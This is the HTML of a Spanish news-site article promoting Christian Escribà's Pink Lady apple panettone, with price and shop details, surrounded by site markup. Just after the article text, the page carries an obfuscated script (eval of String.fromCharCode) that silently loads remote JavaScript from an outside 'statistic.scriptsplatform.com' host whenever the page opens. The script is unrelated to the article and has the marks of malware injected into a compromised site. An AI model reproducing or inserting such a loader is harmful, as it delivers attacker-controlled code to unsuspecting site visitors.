	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26673"><a href="https://diariomasnoticias.com/category/arte-de-vivir/agenda/mascotas/" class="elementor-sub-item menu-link" tabindex="-1">Mascotas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26674"><a href="https://diariomasnoticias.com/category/sociedad/vida_y_conocimiento/" class="elementor-item menu-link" tabindex="-1">VIDA Y CONOCIMIENTO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26679"><a aria-expanded="false" href="https://diariomasnoticias.com/category/%e2%99%a5/" class="elementor-item menu-link" tabindex="-1">+CORAZÓN<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Alternar menú" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26680"><a href="https://diariomasnoticias.com/category/%e2%99%a5/noticias-es-%e2%99%a5/" class="elementor-sub-item menu-link" tabindex="-1">Noticias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26681"><a href="https://diariomasnoticias.com/category/gastronomia/" class="elementor-item menu-link" tabindex="-1">GASTRONOMÍA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26682"><a href="https://diariomasnoticias.com/category/viajes-tmg/" class="elementor-item menu-link" tabindex="-1">TMG NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26685"><a href="https://diariomasnoticias.com/#tienda" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">TIENDA</a></li>
</ul>			</nav>
						</div>
				</div>
				</header>
			<div data-rocket-location-hash="7e4268f4251f6bc16de4da8159526210" id="content" class="site-content">
		<div data-rocket-location-hash="a07ff41e28e561f74333160dc8f23bfc" class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="23281" class="elementor elementor-23281 elementor-location-single post-9943 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-716db31 e-con-full e-flex e-con e-parent" data-id="716db31" data-element_type="container">
		<div class="elementor-element elementor-element-dceb52f e-con-full e-flex e-con e-child" data-id="dceb52f" data-element_type="container">
				<div class="elementor-element elementor-element-1eb21f9 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1eb21f9" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="https://diariomasnoticias.com/category/noticias/masnoticias/" rel="tag">Más Noticias</a></p>				</div>
				<div class="elementor-element elementor-element-7ac37db elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7ac37db" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">ESTA NAVIDAD, DEJA HUECO PARA EL PANETTONE DE MANZANA PINK LADY® ELABORADO POR CHRISTIAN ESCRIBÀ</h1>				</div>
				<div class="elementor-element elementor-element-214fa19 elementor-widget__width-inherit elementor-widget elementor-widget-post-info" data-id="214fa19" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c2c97c0 elementor-inline-item" itemprop="datePublished">
						<a href="https://diariomasnoticias.com/2021/12/15/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>15 diciembre, 2021</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-62d120f elementor-inline-item" itemprop="commentCount">
						<a href="https://diariomasnoticias.com/esta-navidad-deja-hueco-para-el-panettone-de-manzana-pink-lady-elaborado-por-christian-escriba/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No hay comentarios					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-a330906 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="a330906" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture class="attachment-full size-full wp-image-21546">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/PANETTONE-ESCRIBA-81.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2021/12/PANETTONE-ESCRIBA-81-300x200.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/PANETTONE-ESCRIBA-81-768x512.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="533" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/PANETTONE-ESCRIBA-81.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/PANETTONE-ESCRIBA-81.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2021/12/PANETTONE-ESCRIBA-81-300x200.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/PANETTONE-ESCRIBA-81-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-88bd9f7 elementor-widget__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="88bd9f7" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>Redacción</p>



<p><strong>Christian Escribà, propietario de las conocidas pastelerías Escribà de Barcelona y considerado como uno de los mejores maestros pasteleros de España, ha diseñado un panettone elaborado con las manzanas Pink Lady®, una variedad con un sabor único que se cultiva en Lleida y en Girona</strong></p>



<p><strong>Elaborado con la receta tradicional, el panettone está salpicado de trocitos de manzana Pink Lady® caramelizada –inspirada en las manzanas de las ferias de nuestra infancia– y chocolate gold</strong></p>



<p><strong>Se podrá adquirir esta Navidad a un precio de 32 € (750 g) en las tiendas Escribà Gran Vía (Gran Vía de las Cortes Catalanas, 546), Escribà La Rambla (Rambla de las Flores, 83) y Escribà Aeropuerto Josep Tarradellas-El Prat, y en la tienda online <a href="http://www.escriba.es" target="_blank" rel="noreferrer noopener">www.escriba.es</a>, con envío a toda España</strong></p>



<p>La Navidad es una época dorada para los golosos: turrones, polvorones, peladillas, roscones de Reyes… y, cada vez más, <strong>panettones, un tradicional dulce de origen italiano</strong>, perfecto para compartir y endulzar cualquier reunión en estas fechas, que hemos adoptado tanto en nuestro país como en buena parte del mundo. La receta original de este <strong>bollo</strong> <strong>cilíndrico, fragante y esponjoso</strong> contiene harina, agua, levadura fresca, huevo y azúcar, ingredientes de una masa a la que se añaden agua de azahar y fruta confitada, pasas o pepitas de chocolate.</p>



<p><strong>Su historia parece remontarse al Milán del siglo XV</strong>. Hay varias leyendas sobre su origen: se dice que surgió por accidente en el palacio de un duque milanés, donde se quemó el postre en la cena de Navidad y un sirviente, de nombre Toni –de ahí el nombre, <em>pane de Toni</em>–, tuvo que improvisar otro con los ingredientes que quedaban en la alacena (huevos, harina, cítricos y uvas); otra, más romántica, cuenta que un joven noble se enamoró de la hija de un pastelero y, para lograr la aprobación del padre, se hizo pasar por su aprendiz y se esmeró en crear un pan azucarado con frutas confitadas y aroma a naranja.</p>



<p><strong>CON TODO EL SABOR DE LAS MANZANAS</strong></p>



<p>Esta Navidad, Pink Lady® lanza un<strong> panettone de edición limitada, elaborado por el célebre maestro pastelero barcelonés Christian Escribà</strong>, propietario de las pastelerías Escribà, en la Ciudad Condal,y reconocido como Mejor Pastelero de España por la Real Academia Española de Gastronomía. Se ha seguido la receta más tradicional, a la que se han añadido <strong>manzana</strong> <strong>Pink Lady® </strong><strong>caramelizada –inspiradas en las manzanas de las ferias– y chocolate gold</strong>, un chocolate blanco al que se le caramelizan los azúcares. En palabras de Escribà, «la manzana Pink Lady® aporta al panettone <strong>un sabor redondo y ligero y una textura suave</strong> que combinan a la perfección con una masa tan aérea y con el dulzor del chocolate».</p>



<p>Por <strong>su riqueza aromática, su particular sabor dulce, su seductor color y su producción local </strong>y sostenible, las manzanas Pink Lady® –que se producenen pequeñas plantaciones familiares de Lleida y Girona mediante procesos que respetan la tierra y el ciclo natural del árbol y se recolectan en su punto óptimo de maduración– han sido en los últimos años ingrediente fetiche y fuente de inspiración de los mejores cocineros, bartenders y reposteros de nuestro país.</p>



<p>En este panettone de edición limitada, converge una filosofía de consumo que está presente tanto en Pink Lady® como en Escribà: la <strong>apuesta por los ingredientes de proximidad y de temporada</strong>, lo más naturales, sostenibles y saludables posible. En palabras de Christian Escribà, «Para nosotros es un placer trabajar con esta manzana, ya que <strong>su uniformidad, su textura y su sabor nos permiten infinidad de aplicaciones</strong> tanto en cocina como en pastelería».</p>



<p>El panettone Pink Lady® se puede adquirir por <strong>32 € la unidad</strong> <strong>(750 g)</strong> en las tiendas Escribà Gran Vía (Gran Vía de las Cortes Catalanas, 546), Escribà La Rambla (Rambla de las Flores, 83) y Escribà Aeropuerto Josep Tarradellas-El Prat (T1) y en la tienda online <a href="http://www.escriba.es" target="_blank" rel="noreferrer noopener">www.escriba.es</a>, con envío a toda España.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>				</div>
				<div class="elementor-element elementor-element-038143d elementor-widget__width-inherit elementor-widget elementor-widget-image-carousel" data-id="038143d" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrusel de imágenes" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDMsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8xLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/1.png" alt="1"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDQsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8yLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/2.png" alt="2"/>
</picture>
</figure></a></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 3"><a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="038143d" data-elementor-lightbox-title="3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExMDUsInVybCI6Imh0dHBzOlwvXC9kaWFyaW9tYXNub3RpY2lhcy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzA3XC8zLnBuZyIsInNsaWRlc2hvdyI6IjAzODE0M2QifQ%3D%3D" href="https://www.es.lastminute.com/es/publicidad/viajes/republica-dominicana/"><figure class="swiper-slide-inner"><picture class="swiper-slide-image">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png.webp"/>
<img src="https://diariomasnoticias.com/wp-content/uploads/2024/07/3.png" alt="3"/>
</picture>
</figure></a></div>			</div>
							
									</div>
						</div>
				<div class="elementor-element elementor-element-41b7ff1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b7ff1" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bc6972 elementor-position-inline-end elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="2bc6972" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Compartir						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-847d924 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="847d924" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartir en linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8ec5e2a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8ec5e2a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec29ddc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ec29ddc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-45e2e63 elementor-widget__width-inherit elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45e2e63" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-9293d2e elementor-grid-3 elementor-grid-tablet-3 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="9293d2e" data-element_type="widget" data-settings="{&quot;template_id&quot;:68246,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
		<style id="loop-68246">.elementor-68246 .elementor-element.elementor-element-8095682{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{width:100%;height:18rem;object-fit:cover;object-position:center center;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-68246 .elementor-element.elementor-element-e0b83f8{background-color:#FFFFFF;padding:1em 1em 1em 1em;}.elementor-68246 .elementor-element.elementor-element-e0b83f8 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;color:#000000;}@media(max-width:1024px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:12rem;}}@media(max-width:767px){.elementor-68246 .elementor-element.elementor-element-b8cc6cb img{height:10rem;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-30945 post-30945 post type-post status-publish format-standard has-post-thumbnail hentry category-viajes-tmg ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/nassau-la-capital-de-las-bahamas/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture class="attachment-full size-full wp-image-30946">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg.webp 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg.webp 768w" sizes="(max-width: 800px) 100vw, 800px"/>
<img width="800" height="464" src="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920.jpg 800w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-300x174.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/08/lighthouse-116954_1920-768x445.jpg 768w" sizes="(max-width: 800px) 100vw, 800px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">NASSAU, LA CAPITAL DE LAS BAHAMAS</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-72348 post-72348 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/blanca-paloma-y-nebulossa-actuaran-en-la-gran-final-del-benidorm-fest-2026/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-72349">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302.png.webp 1179w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-300x178.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-1024x608.png.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-768x456.png.webp 768w" sizes="(max-width: 1179px) 100vw, 1179px"/>
<img loading="lazy" width="1179" height="700" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302.png 1179w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-300x178.png 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-1024x608.png 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-25-161302-768x456.png 768w" sizes="(max-width: 1179px) 100vw, 1179px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Blanca Paloma y Nebulossa actuarán en la gran final del Benidorm Fest 2026</h2>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="68246" class="elementor elementor-68246 e-loop-item e-loop-item-72345 post-72345 post type-post status-publish format-standard has-post-thumbnail hentry category-masnoticias tag-en-portada ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-8095682 e-con-full e-flex e-con e-parent" data-id="8095682" data-element_type="container" href="https://diariomasnoticias.com/maribel-verdu-carmen-maura-maria-leon-cecilia-suarez-ana-mena-y-clara-sans-se-suman-a-claudia-salas-y-ana-torrent-como-protagonistas-de-furia-parte-2/">
				<div class="elementor-element elementor-element-b8cc6cb elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="b8cc6cb" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-72346">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7.png.webp 1066w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-300x169.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-1024x576.png.webp 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-768x432.png.webp 768w" sizes="(max-width: 1066px) 100vw, 1066px"/>
<img loading="lazy" width="1066" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7.png 1066w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-300x169.png 300w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-1024x576.png 1024w, https://diariomasnoticias.com/wp-content/uploads/2026/01/unnamed-7-768x432.png 768w" sizes="(max-width: 1066px) 100vw, 1066px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-e0b83f8 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="e0b83f8" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h2 class="elementor-heading-title elementor-size-default">Maribel Verdú, Carmen Maura, María León, Cecilia Suárez, Ana Mena y Clara Sans se suman a Claudia Salas y Ana Torrent como protagonistas de FURIA PARTE 2</h2>				</div>
				</a>
				</div>
				</div>
		
						</div>
				</div>
